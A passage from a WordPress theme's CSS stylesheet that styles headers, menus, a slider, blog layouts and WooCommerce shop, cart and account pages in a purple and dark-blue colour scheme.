  max-width:100%;
}
h1,h2,h3,h4,h5,h6{
  margin:0;
  padding:0 0 15px;
  color: #1a3e58;
  font-weight: bold;
}
p{
  font-size: 15px;
}
a, a:hover{
  text-decoration:none;
}
a.button.wc-forward:hover, .pagination a:hover, #comments a time, .bradcrumbs span, .bradcrumbs a, a, a:hover, .tags, .pagination .current, #sidebar .textwidget p a, #sidebar .textwidget a:hover,.footer-wp .woocommerce a.button:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, #sidebar h3.widget-title a.rsswidget, .page-content .read-moresec a.button, a.button, #sidebar ul li a:hover, #sidebar input[type="submit"]:hover,.widget_calendar caption, #comments a.comment-reply-link:hover, .metabox, .new-text p a,.comment p a, .blog-section h2 a, .blog-section h2,.woocommerce ul.products li.product .price,.woocommerce div.product p.price, .woocommerce div.product span.price, h2.woocommerce-loop-product__title,.woocommerce div.product .product_title, .primary-navigation ul ul a:hover, .primary-navigation ul ul a:focus, a.r_button, td.product-name a{
  color: #1a3e58;
}
.mail a:focus,.social-icons a:focus,.topbar .primary-navigation a:focus,.menubar .primary-navigation ul li a:focus,a.closebtn.responsive-menu:focus, .primary-navigation a:focus, #sidebar-footer a:focus, .footer-wp a:focus, .topbar .toggle-menu button:focus{
  outline: 1px solid #fff;
  border-bottom: 1px solid #fff !important;
}
.woocommerce form .form-row input:focus.input-text, #sidebar .textwidget a:focus, textarea:focus, input:focus, .menu-header a:focus, .mid-header a:focus, #sidebar a:focus, a:focus, #woonavbar-header .nav ul li a:focus,a.closebtn.mobile-menu:focus,.logo a:focus, .toggle-menu.responsive-menu a:focus, .menu-brand .closebtn:focus, .main-navigation .sub-menu > li > a:focus,.search-box i:focus, .menu-header a:focus, #comments textarea:focus, input[type="submit"]:focus, label:focus, input:focus, button:focus,input:focus, input:focus, textarea:focus,img.custom-logo a:focus, .woocommerce  a:focus, button.product-btn:focus,.woocommerce ul.products li.product a:focus, .select2-container--default .select2-selection--single:focus{
  outline: 1px solid #1a3e58;
  border-bottom: 2px solid #1a3e58 !important;
}
.textwidget a:focus, #sidebar input[type="submit"]:focus, .footer-wp input[type="search"]:focus, #sidebar-footer input:focus, .footer-wp button:focus, .footer-wp .tagcloud a:focus, #sidebar-footer .custom-contact-us input:focus{
  outline: 1px solid #ff0000 !important;
  border-bottom: 2px solid #fff !important;
}
ul,ol{
  margin:0 0 0 15px;
  padding:0;
}
p, body, *, img, .bypostauthor, .wp-caption-text, .wp-caption,.sticky, .gallery-caption, #sidebar ul{
  margin:0;
  padding:0;
}
input[type="submit"]{
  background-color: #976aff;
  color: #fff;
  padding: 12px 20px;
  border: 0;
  margin: 2% 0;
  font-weight: 500;
}
input[type="submit"]:hover{
  background-color: #1a3e58;
}
.pagination span, .pagination a, .textwidget a:hover, .footer-wp .calendar_wrap a, .footer-wp .calendar_wrap a:hover, .footer-wp caption, .footer-wp td#prev a,.footer-wp td,.footer-wp th, .footer-wp li a, .footer-wp .rssSummary,.footer-wp ul li,.footer-wp p, .frame, .page-content .read-moresec a.button:hover, .footer-wp .custom-contact-us div.wpcf7-validation-errors, .footer-wp .custom-contact-us div.wpcf7-acceptance-missing, .about-social_links i, #sidebar input[type="submit"], #comments input[type="submit"].submit:hover, .footer-wp .widget_price_filter .price_slider_amount, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, input[type="submit"]:hover, .primary-navigation ul ul a,#site-navigation li a,#comments a.comment-reply-link{
  color: #fff;
}
.related-posts, .metabox, .woocommerce ul.products li.first, .woocommerce-page ul.products li.first ,.woocommerce ul.products, .woocommerce-page ul.products, .aligncenter,img.aligncenter, .content_box .pagination ul, .pagination, .clear, #comments h3.comment-reply-title, .comment-respond{
  clear:both;
}
input[type="submit"]:hover{
  cursor: pointer;
}
input[type="text"],input[type="email"],input[type="phno"],textarea,input#url{
  border:1px solid #bcbcbc;
  font-size:16px;
  padding:10px 10px;
  margin:0 0 23px 0;
  height:auto;
}
textarea{
  height:auto;
}
.entry-video iframe, .entry-audio audio, .footer-wp label, #sidebar .custom-contact-us label, #sidebar-footer .custom-contact-us input, #sidebar .custom-contact-us input[type="submit"], table, .widget_categories select, #sidebar form, .reply, #comments ol li, .navigation.post-navigation, input[type="text"],input[type="email"],input[type="phno"],textarea, .pagination, .footer-wp input[type="submit"], .footer-wp button, #sidebar button , .footer-wp input[type="search"], #sidebar input[type="search"], .content_box #comments ol li, select,.attachment img, #slider img, .woocommerce-input-wrapper,.woocommerce label,input#url{
  width:100%;
}
hr{
  margin:10px 0;
}
.center{
  text-align:center;
  margin-bottom:40px;
}
.wp-caption{
  font-size:13px;
}
.screen-reader-text {
  position: absolute;
  top:-9999em;
  left:-9999em;
}
.widget_text a,.entry-summary a, #footer .textwidget a, #sidebar .textwidget a, .woocommerce-product-details__short-description p a, .textwidget p a, .entry-content a, #comments p a, .comment-meta.commentmetadata a, #content-vw a, .woocommerce-MyAccount-content p a, .new-text p a, .comment p a{
  text-decoration: underline;
  color: #1a3e58;
}
/*wide block*/
.new-text .alignwide {
  margin-left  : -80px;
  margin-right : -80px;
}
.new-text .alignfull {
  margin-left  : calc( -100vw / 2 + 100% / 2 );
  margin-right : calc( -100vw / 2 + 100% / 2 );
  max-width    : 100vw;
}
.alignfull img {
  width: 100vw;
}
#scrollbutton, .primary-navigation ul ul,.menu-brand.primary-nav span, .elementor-html .frame, .elementor-html .loader, .toggle-menu, a.closebtn, a.closebtn.responsive-menu{
  display: none;
}
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
.alignleft,img.alignleft {
  display: inline;
  float: left;
  margin-right:45px;
  margin-top:4px;
  margin-bottom:20px;
  padding:0;
}
.alignright,img.alignright {
  display: inline;
  float: right;
}
.aligncenter,img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top:0;
}
.comment-list .comment-content ul {
  list-style:none;
  margin-left:15px;
}
.comment-list .comment-content ul li{
  margin:5px;
}

/*--------------Mid Header-------------*/

.menu-header{
  position: relative;
}
#header{
  background: rgba(0, 0, 0, 0) linear-gradient(90deg ,transparent 28%, #8b6aff 28%) repeat scroll 0 0;
}
.top-header {
  background: rgba(0, 0, 0, 0) linear-gradient( 90deg ,#2c4058 78%, transparent 10%) repeat scroll 0 0;
  color: #fff;
}
.top-header span{
  display: block;
}
.top-header .mail i,
.top-header .time i{
  margin-right: 5px;
  color: #8b6aff;
}
.social-icons{
  text-align: right;
}
.social-icons i{
  color: #fff;
  margin-right: 5px;
  font-size: 13px;
  padding: 0 10px;
}
.social-icons i:hover{
  color: #8b6aff;
}
.free-btn {
  background: #8b6aff;
  padding: 15px;
  text-transform: uppercase;
}
.free-btn a {
  color: #fff;
  font-size: 13px;
  font-weight: 500;
}
.location,
.call {
  display: flex;
  justify-content: flex-end;
  margin: 10px 0;
}
.location p,
.call p {
  color: #2c4058;
  font-style: italic;
  font-size: 15px;
}
.location p.color,
.call p.color{
  font-style: normal;
  color: #b2b6bd;
}
.call-no a{
  color: #b2b6bd;
  font-style: italic;
}
.location i,
.call i {
  font-size: 22px;
  color: #8b6aff;
  margin-top: 10px;
}
.mail a{
  color: #fff;
}

/* --------- MENUS CSS --------- */

.primary-navigation ul{
  list-style: none !important;
  font-weight: 500;
}
.primary-navigation li{
  padding: 11px;
  display: inline-block;
  position: relative;
}
.primary-navigation a{
  display: block;
  font-size: 14px;
}
.topbar .primary-navigation ul li {
  padding: 8px 0;
  border-right: none;
}
.topbar .primary-navigation ul ul ul{
  top: 0;
}
.topbar .primary-navigation ul ul.sub-menu li a{
  border-right: none;
  padding: 15px;
}
.topbar .primary-navigation a{
  padding: 3px 8px;
  border-right: solid 1px #898989;
  text-align: left;
}
.primary-navigation ul li:last-child, .topbar .primary-navigation ul li:last-child {
  border-right:none;
}
.primary-navigation ul ul{
  position: absolute;
  min-width: 215px;
  z-index: 9999;
  margin: 8px 0;
  -webkit-transition: max-height 3s ease-in-out;
  -moz-transition:max-height 3s ease-in-out;
  -o-transition:max-height 3s ease-in-out;
  transition: max-height 3s ease-in-out;
}
.primary-navigation ul ul ul {
  left: 100%;
  top: 25% !important;
}
.primary-navigation ul ul a{
  padding: 15px;
  background: #1a3e58;
}
.primary-navigation ul ul a:hover, .primary-navigation ul ul a:focus{
  background: #976aff ;
}
.primary-navigation ul ul li{
  float: none;
  display: block;
  text-align: left;
  border-left: none;
  border-right: none;
  padding: 0;
}
.primary-navigation ul ul li:last-child{
  border-bottom: 0;
}
.primary-navigation ul li:hover > ul{
  display: block;
  max-height: 100%;
}
.primary-navigation .menu > ul > li.highlight{
  background-color: #006ccc;
}
.primary-navigation .menu > ul > li.highlight:hover{
  background: transparent;
}

/* --------- SLIDER--------- */

#sidebar .tagcloud a, #sidebar .textwidget p a, #sidebar .textwidget a:hover,.footer-wp .woocommerce a.button:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .footer-wp input[type="search"], .dot-1, .dot-2, .dot-3, a.button, #slider, #comments ol li{
  background: #fff;
}
#slider img {
  opacity: 0.7;
}
#slider .carousel-item-next,#slider .carousel-item-prev,#slider .carousel-item.active {
  display: block !important;
}
#slider .carousel-control-prev-icon, #slider .carousel-control-next-icon{
  background-image: none;
  font-size: 15px;
  color: #fff;
  padding: 13px 20px;
  background: #7e59ff;
}
.pagination a:hover, .page-links a:hover, #sidebar .tagcloud a:hover,.footer-wp .tagcloud a:hover, #sidebar input[type="submit"]:hover, .nav-next a:hover, .nav-previous a:hover, #slider .carousel-control-prev-icon:hover, #slider .carousel-control-next-icon:hover, #tag-cloud a:hover{
  background: #2c4058;
  color: #fff !important;
}
.carousel-control-prev, .carousel-control-next{
  opacity: unset !important;
}
.carousel-control-next-icon, .carousel-control-prev-icon{
  width: auto;
  height: auto;
}
#slider .carousel-caption {
  top: 50%;
  transform: translateY(-50%);
  bottom: auto;
}
#slider .inner_carousel h1 {
  font-size: 40px;
  text-align: left;
  color: #fff;
}
#slider .inner_carousel p {
  text-align: left;
  color: #fff;
  font-size: 15px;
  font-weight: 500;
}
.woocommerce ul.products li.product .button,
.woocommerce .coupon button.button, a.checkout-button.button.alt.wc-forward, #sidebar .widget.woocommerce.widget_product_search button, .pagination .current, .pagination a:hover {
  font-weight: bold;
  font-size: 12px;
  border-radius: 6px;
}
.postbtn i {
  color: #1a3e58;
  font-size: 14px;
}
#slider .more-btn a,.postbtn a{
  background: #8b6aff;
  padding: 15px 7px 15px 15px;
  border-radius: 5px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
}
#slider .more-btn a:hover,.postbtn a:hover, .single-post-page .category a:hover{
  background: #2c4058;
}
#slider .more-btn a i,.postbtn a i {
  margin-left: 10px;
  padding: 10px !important;
  border-left: 1px solid #7e59ff;
}

/* Our Services */

#our-services{
  padding: 2% 0;
  text-align: center;
}
#our-services h4{
  padding: 10px 0 0 0;
  font-size: 22px;
  letter-spacing: 1px;
}
#our-services a h4{
  color: #2c4058;
}
#our-services .service-layout {
  box-shadow: 2px 2px 5px 5px #eee;
  margin-top: -80px;
  position: relative;
  background: #fff;
}
#our-services .text-content{
  padding: 5%;
}
/* About */

#about{
  padding: 2% 0;
}
#about h3{
  color: #a6acb6;
  font-size: 16px;
  font-weight: normal;
}
#about h3:before {
  background: #8b6aff;
  content: "";
  display: inline-block;
  height: 2px;
  margin-right: 12px;
  vertical-align: middle;
  width: 30px;
  margin-top: 5px;
}
#about h4{
  color: #2c4058;
}
#about p{
  color: #a6acb6;
  line-height: 2;
}
#about .more-btn a {
  background: #8b6aff;
  padding: 15px 7px 15px 15px;
  border-radius: 5px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
}
#about .more-btn a:hover {
  background: #2c4058;
}
#about .more-btn a i {
  margin-left: 10px;
  padding: 11px 10px;
  border-left: 1px solid #7e59ff;
}
#about .more-btn{
  margin: 20px 0;
}

/* Pagination */
.content_box .nav-previous span.post-title, .content_box .nav-next span.post-title{
  word-break: break-all;
}
.blog-section .nav-previous, .blog-section .nav-next{
  display: inline-block;
}
.blog-section .nav-next{
  float: right;
}
.nav-previous a{
  float: left;
  background: #1a3e58;
  padding: 12px;
  border-radius: 30px;
}
.nav-next a{
  float: right;
  background: #1a3e58;
  padding: 12px;
  border-radius: 30px;
}
.nav-next a, .nav-previous a{
  color: #fff !important;
  font-weight: 600;
  font-size: 15px;
  margin:15px 0;
}
.nav-next a:hover, .nav-previous a:hover{
  border-radius: 30px;
  padding: 12px;
  color: #1a3e58;
}
/*------------- Woocommerce --------------*/
.woocommerce .woocommerce-MyAccount-navigation ul{
  margin: 0;
}
.select2-container--default .select2-selection--single {
  background-color: #fff;
  border: 1px solid #1a3e58;
  border-radius: 0px !important;
}
.woocommerce nav.woocommerce-pagination ul li,.woocommerce nav.woocommerce-pagination ul{
  border: none;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
  background: #1a3e58;
  border: solid 1px #1a3e58;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
  margin: 0 5px 0 0;
  font-size: 15px;
  font-weight: bold;
  padding: 12px;
  background: #976aff;
  color: #1a3e58;
  border: solid 1px #1a3e58;
}
.woocommerce nav.woocommerce-pagination ul li a{
  color: #fff;
}
.woocommerce-product-gallery__image {
  padding: 2px;
}
.woocommerce ul.products li.product .button,a.checkout-button.button.alt.wc-forward {
  margin-top: 1em;
  font-size: 14px;
  text-transform: none;
}
.woocommerce span.onsale{
  background: #976aff;
  padding: 0;
  border-radius: 6px;
  margin: 0 !important;
}
.products li {
  border: solid 1px #e7e7e7;
  padding: 10px !important;
  text-align: center;
  box-shadow: 2px 2px 5px #eee;
}
.woocommerce-page .products li {
  width: 30% ;
}
h2.woocommerce-loop-product__title,.woocommerce div.product .product_title {
  font-size: 25px;
  font-weight: bold;
}
.woocommerce ul.products li.product .price,.woocommerce div.product p.price, .woocommerce div.product span.price {
  font-size: 15px;
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
  margin-bottom: 10px;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
  background: #976aff;
  color: #fff;
  border-radius: 6px;
  padding: 12px;
}
.woocommerce div.product form.cart div.quantity {
  margin-right: 10px;
}
.postbtn:hover i, .postbtn:hover a, #comments input[type="submit"].submit:hover, .woocommerce #respond input#submit:hover, .woocommerce .product a.button:hover, .woocommerce .product button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
  background: #1a3e58;
  color: #fff !important;
}
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.footer-wp input[type="submit"], .footer-wp button,
#sidebar input[type="submit"],
.pagination a.page-numbers, 
.page-links .page-links-title, 
.page-links a, 
.page-links .post-page-numbers.current span{
  border-radius: 6px;
}
.woocommerce ul.products li.product .button:hover, .woocommerce .coupon button.button:hover, a.checkout-button.button.alt.wc-forward:hover, .postbtn a:hover,  #sidebar .widget.woocommerce.widget_product_search button:hover{
  border-radius: 6px;
}
.woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover{
  color: #000 !important;
}
.woocommerce .quantity .qty {
  width: 8em;
  padding: 10px;
  border-radius: 5px;
  border: solid 1px #1a3e58;
}
nav.woocommerce-MyAccount-navigation ul li {
  background: #976aff;
  padding: 12px !important;
  margin-bottom: 10px !important;
  list-style: none !important;
}
nav.woocommerce-MyAccount-navigation ul li a{
  color: #ffffff;
} 
.woocommerce .quantity .qty{
  color: #1a3e58;
}
.woocommerce-product-details__short-description {
  margin-bottom: 15px;
  margin-top: 15px;
}
.woocommerce .woocommerce-ordering select {
  padding: 10px;
  font-size: 15px;
}
.woocommerce span.posted_in{
  color: #1a3e58;
  font-weight: 600;
}
.woocommerce span.posted_in a{
  background: #976aff;
  color: #fff;
  padding: 8px 12px;
  text-decoration: none;
}
span.posted_in {
  display: block;
}
.woocommerce form .form-row .required{
  color: #d80000;
}
.woocommerce-privacy-policy-text a, span.posted_in a,.woocommerce .woocommerce-breadcrumb, .woocommerce .woocommerce-breadcrumb a {
  color: #6f6f6f;
}
.woocommerce-MyAccount-content p a, .woocommerce-info a, tr.woocommerce-cart-form__cart-item.cart_item a, form.woocommerce-shipping-calculator a, nav.woocommerce-MyAccount-navigation a{
  text-decoration: none !important;
}
.woocommerce #content table.cart td.actions .input-text, .woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
  width: 110px;
}
.woocommerce-MyAccount-content .woocommerce-Address-title.title a{
  background: #976aff;
  color: #ffffff;
  text-decoration: none;
  padding: 6px 10px;
  font-size: 12px;
  font-weight: 600;
}
.woocommerce .woocommerce-breadcrumb {
  margin: 1em 0 2em;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
  padding: 10px;
  margin: 0;
  font-size: 20px;
}
.woocommerce a.remove{
  color: #e50000 !important;
}
.woocommerce a.remove:hover {
  background: #e50000;
}
.nav-previous a:hover ,.nav-next a:hover, #sidebar .textwidget p a:hover, .footer-wp .textwidget p a,.footer-wp a.rsswidget, .footer-wp li a:hover, #sidebar .custom_read_more a:hover, .footer-wp .custom_read_more a, .navigation.post-navigation a:hover, .metabox a:hover, .blog-section h2 a:hover, td.product-name a:hover{
  color: #976aff;
}
#sidebar li.woocommerce-mini-cart-item.mini_cart_item a{
  padding: 0;
  line-height: 25px;
}
.woocommerce-info a{
  color: #515151;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
  background-color:#976aff;
}
#sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #111;
}
.footer-wp .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #fff;
}
.woocommerce ul.product_list_widget li img{
  width: 20%;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
  font-size: 11px;
}
.woocommerce .coupon button.button{
  padding: 10px;
  margin-left: 10px;
}
.related .products li{
  float: none !important;
  display: inline-table;
  width: 29% !important;
}
#sidebar .woocommerce .product-title, .footer-wp .woocommerce .product-title{
  font-size: 18px;
}
.woocommerce #comments ol li{
  padding: 0 !important;
}
.woocommerce .star-rating{
  float:left;
}
.woocommerce .woocommerce-product-rating{
  line-height: 1;
}
.woocommerce .woocommerce-product-rating a{
  padding-left: 10px;
}
.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price{
  font-size: 16px;
}
.woocommerce #reply-title {
  font-size: 18px;
  font-weight: 600;
}
.topbar .primary-navigation ul ul.sub-menu li, .woocommerce ul.product_list_widget li, #sidebar ul.cart_list li a, #sidebar ul.product_list_widget li a{
  padding: 0;
}
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total{
  padding: 10px 0;
}
.woocommerce .select2-container .select2-selection--single{
  height: 40px;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered{
  line-height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b{
  top:70%;
}
li.cart_box, .woocommerce .widget_shopping_cart .cart_list li a, .woocommerce.widget_shopping_cart .cart_list li a,li.woocommerce-notice.woocommerce-notice--info.woocommerce-info{
  list-style: none;
}
li.woocommerce-notice.woocommerce-notice--info.woocommerce-info{
  padding: 1em 2em 1em 3.5em;
}
.woocommerce form .form-row input.input-text{
  padding: 8px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce .reviewer{
  font-size: 17px;
}
.related.products .woocommerce ul.products li.product{
  float: none;
  display: inline-table;
}
.woocommerce .related.products h2{
  text-align: left;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title{
  text-align: center;
}
#sidebar .widget_shopping_cart .cart_list li, #sidebar .widget_shopping_cart .cart_list li{
  background: none;
  padding-left: 2em;
}
.woocommerce ul.product_list_widget li,.woocommerce .widget_rating_filter ul li{
  padding-bottom: 10px;
}
ul.cart_list li .star-rating, ul.product_list_widget li .star-rating {
  margin: 5px 0;
}
.woocommerce .woocommerce-product-rating .star-rating{
  margin: 0 !important;
}
.woocommerce ul.products li.product a img, .woocommerce #customer_login h2, #sidebar .star-rating, .footer-wp .star-rating {
  margin: 0;
}
.woocommerce .products .star-rating{
  margin: 5px auto;
}
.woocommerce form.woocommerce-form-login.login .form-row, .woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
  display: block;
  float: none;
}
.woocommerce form .form-row input.input-text{
  border: 1px solid;
}
.woocommerce-Address, .woocommerce #customer_login .col-1, .woocommerce #customer_login .col-2 {
  max-width: 100%;
}
.woocommerce a.added_to_cart{
  display: inline-block;
  background: #976aff;
  color: #fff;
  border-radius: 6px;
  padding: 12px 12px;
  font-weight: 600;
  margin-top: 15px;
}
a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.added{
  margin-right: 10px;
}
form.woocommerce-form.woocommerce-form-login.login{
  display: inline-block;
}
.woocommerce #reviews #comment{
  height: auto;
}
/* cart page */
.wp-block-woocommerce-cart.alignwide, .wp-block-woocommerce-checkout.alignwide{
  margin-left: auto;
  margin-right: auto;
} 
.wp-block-woocommerce-cart .wc-block-components-main{
  padding-right: 0 !important;
}
.wp-block-woocommerce-cart .wc-block-components-totals-coupon a, .wp-block-woocommerce-cart .wc-block-cart__submit-container a, .wp-block-woocommerce-checkout .wc-block-components-totals-coupon a, .wp-block-woocommerce-checkout .wc-block-checkout__actions_row a{
  font-size: 18px;
  background: #976aff;
  color: #fff;
  font-weight: 500;
  padding: 10px 20px;
  text-decoration: none;
}
.wp-block-woocommerce-cart .wc-block-components-totals-coupon a:hover, .wp-block-woocommerce-cart .wc-block-cart__submit-container a:hover, .wp-block-woocommerce-checkout .wc-block-components-totals-coupon a:hover, .wp-block-woocommerce-checkout .wc-block-checkout__actions_row a:hover{
  background: #1a3e58;
}
.wc-block-cart .wc-block-cart-item__product a{
  text-decoration: none;
  font-size: 20px;
}
.wp-block-woocommerce-empty-cart-block li.wc-block-grid__product{
  border: solid 1px #e7e7e7;
  margin: 0 3.8% 2.992em 0;
  padding: 10px;
  border-radius: 3px;
  max-width: 29% !important;
}
.wp-block-woocommerce-cart table.wc-block-cart-items, .wc-block-cart .wp-block-woocommerce-cart-order-summary-block, .wp-block-woocommerce-checkout .wp-block-woocommerce-checkout-order-summary-block{
  border: 1px solid #e6e3e3;
  padding: 10px;
}
.wc-block-components-sidebar span.wc-block-cart__totals-title, .wc-block-components-sidebar .wc-block-components-totals-coupon{
  text-align: center !important;
}
.wp-block-woocommerce-cart table th span, .wp-block-woocommerce-cart .wc-block-cart__totals-title, .wc-block-cart .wc-block-cart__totals-title{
  color: #000 !important;
  font-size: 15px !important;
}
.wc-block-components-main .wc-block-checkout__actions_row button, .wc-block-components-sidebar .wc-block-components-totals-coupon__content button{
  color: #000;
  border-color: #000;
}
.wp-block-woocommerce-empty-cart-block .wp-block-button a{
  border-radius: 6px;
  text-decoration: none;
  font-size: 15px !important;
  font-weight: 800;
  background: #976aff;
  border-color: #976aff;
  color: #fff !important;
}
.wp-block-woocommerce-empty-cart-block .wp-block-button a:hover{
  background: #1a3e58 !important;
  border-color: #1a3e58 !important;
  color: #fff !important;
}
.wp-block-woocommerce-empty-cart-block .price del{
  color: inherit;
  opacity: .5;
  display: inline-block;
  font-size: 16px;
  color: #1a3e58;
}
.wp-block-woocommerce-empty-cart-block .price ins{
  background: 0 0;
  font-weight: 700;
  display: inline-block;
  font-size: 16px;
  color: #1a3e58;
}
.wp-block-woocommerce-empty-cart-block .wc-block-grid__product-title{
  padding: 5px 0;
  text-align: center;
  text-transform: capitalize;
  color: #1a3e58 !important;
  font-size: 20px !important;
  font-weight: bold;
}
.wp-block-woocommerce-empty-cart-block a img{
  width: 100% !important;
}
.wp-block-woocommerce-empty-cart-block a.wc-block-grid__product-link{
  text-decoration: none;
}
.wp-block-woocommerce-empty-cart-block .wc-block-grid__product-onsale {
  background: #976aff !important;
  border-color: #976aff !important;
  color: #fff !important;
  padding: 8px !important;
  font-size: 14px !important;
  border-radius: 6px !important;
  margin: 0 !important;
  top: 0 !important;
  right: 0 !important;
  left: auto !important;
  text-transform: capitalize !important;
}
/* --------- Homepage --------- */
#blog_sec i {
  font-size: 13px;
}
.postbtn i {
  font-size: 12px;
  color: #fff;
}
.blog-section h2 {
  font-size: 35px;
  font-weight: 600;
}
.blog-section .section-title a:hover{
  text-decoration:none;
}
.blog-section .new-text p{
  font-size: 14px;
  color: #1a3e58;
  margin: 10px 0;
  line-height:23px;
}
.layout1 h2:after{
  margin: 7px auto 0;
}
.post-color {
  height:200px;
  width:250px;
  display: inline-block;
}
/* Breadcrumb */
.bradcrumbs{
  padding:30px 0;
}
.bradcrumbs a{
  background:#976aff;
  color: #fff;
  padding:5px 15px;
  margin:5px;
  display: inline-block;
}
.bradcrumbs a:hover{
  background:#1a3e58;
  color: #fff;

}
.bradcrumbs span{
  background:#976aff;
  color: #fff;
  padding:5px 15px;
  margin:5px;
  display: inline-block;
}
.new-text p a,.comment p a{
  text-decoration: underline;
}
.single-post-page .category a {
  text-transform: capitalize;
  font-size: 16px;
  font-weight: 600;
  background: #8b6aff;
  color: #fff;
  padding: 10px;
}
.category li{
  list-style-type: none;
  margin-bottom: 5px!important;
  display: inline-block;
}
.category ul{
  margin-left: 0px;
  display: inline-block;
}
.category span{
  color: #1a3e58;
  text-transform: capitalize;
  font-size: 14px;
  font-weight: 400;
  display: inline-block;
}
/* --------- Blog Page ------- */
.blog-section .metabox span i,.blog-section .metabox span a{
  margin-bottom: 12px;
}
.metabox a {
  color: #1a3e58;
  font-size: 15px;
}
.entry-date:hover i, .entry-date:hover a, .entry-author:hover i, .entry-author:hover a{
  color: #976aff !important;
}
.metabox .entry-comments{
  font-size: 15px;
}
h1.page-title {
  margin-top: 10px;
}
.new-text p {
  margin-bottom: 20px;
  margin-top: 10px;
}
.navigation.post-navigation a {
  color: #333;
}
.meta-nav:after {
  content: ":";
  padding: 5px 5px;
}
span.meta-nav {
  font-size: 17px;
  font-weight: bold;
}
.box-image img{
  width: 100%;
}
.gridbox .inner-service, .related-inner-box, .mainbox, .layout3, .layout1, .post_format-post-format-video, .post_format-post-format-image, .post_format-post-format-audio, .post_format-post-format-gallery{
  border: 1px solid #e6f0fa;
}
.gridbox .inner-service, .layout3, .layout1, .post_format-post-format-video, .post_format-post-format-image, .post_format-post-format-audio, .post_format-post-format-gallery{
  padding: 20px;
}
.nav-links {
  padding: 30px 0;
}
.metabox i:before{
  font-size: 10px;
  background: #976aff;
  padding: 8px;
  color: #fff;
  border-radius: 50%;
}
.inner-service {
  margin-bottom: 35px;
}
.gridbox .inner-service:hover, .inner-service:hover, .related-inner-box:hover {
  box-shadow: 0px 6px 20px 0px #ddd;
}
.content_box .inner-service:hover{
  box-shadow: none;
}
/* sticky post */
#blog_sec .sticky .mainbox h2:before {
  content: '\f02e';
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  padding-right: 20px;
  font-size: 20px;
}
/* Block Button */
.wp-block-button .wp-block-button__link{
  border-radius: 23px;
}
.wp-block-button.is-style-squared a{
  border-radius: 0;
}
.wp-block-button.is-style-outline .wp-block-button__link{
  border: 2px solid;
  margin: 5px 0;
}
/* Block Image */
.inner-service.format-standard .new-text .alignwide {
  margin-left  : 0;
  margin-right : 0;
}
.inner-service.format-standard .new-text .alignfull {
  margin-left  : 0;
  margin-right : 0;
}
.alignfull img {
  width: 100vw;
}
/* Block Gallery */
.wp-block-gallery-3 .blocks-gallery-grid{
  margin-right: 35px;
  margin-top: 15px;
}
/* Block Layout */
.tag-content .wp-block-media-text__media img{
  width: 100% !important;
}
/* Block Widget */
#sidebar .widget_block .wp-block-calendar, #sidebar .widget_block .wp-block-tag-cloud, #sidebar .widget_block.widget_text p, #sidebar .widget_block.widget_recent_comments, #sidebar .widget_block.widget_text p, #sidebar .widget_block.widget_media_image .wp-block-image, #sidebar .widget_block.widget_media_gallery{
  padding: 15px;
}
#sidebar .widget_block .wp-block-calendar .wp-calendar-nav, .footer-wp .widget_block .wp-block-calendar .wp-calendar-nav{
  text-align: left;
}
.footer-wp .widget_block .wp-block-calendar th{
  background: transparent;
  font-weight: bold;
}
.footer-wp .widget_block .wp-block-calendar .wp-calendar-nav a{
  color: #ffffff;
}
#sidebar .widget_block .wp-block-image, #sidebar .widget_block .wp-block-gallery{
  margin-bottom: 0;
}
#sidebar .widget_block .wp-block-tag-cloud a, .inner-service .wp-block-tag-cloud a{
  color: #000;
  font-size: 15px !important;
  padding: 5px 18px;
  margin: 5px;
  display: inline-block;
